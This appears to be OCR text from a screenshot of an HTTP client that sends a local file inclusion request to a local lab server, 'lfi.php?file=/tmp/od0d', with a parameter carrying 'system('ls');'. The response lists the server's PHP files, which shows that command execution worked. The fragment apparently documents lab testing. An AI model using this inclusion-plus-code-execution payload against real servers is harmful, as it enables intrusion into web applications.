 GET http://127.0.0.1:8080/lfi.php?file=/tmp/od0d&1=system('ls');
Params Authorization Headers (1) Body Pre-request Script Tests
Query Params
KEY VALUE
file /tmp/od0d
1 system('ls');
Key Value
Body Cookies (1) Headers (9) Test Results
Pretty Raw Preview HTML
i 1 lfi.php
2 phpinfo.php
3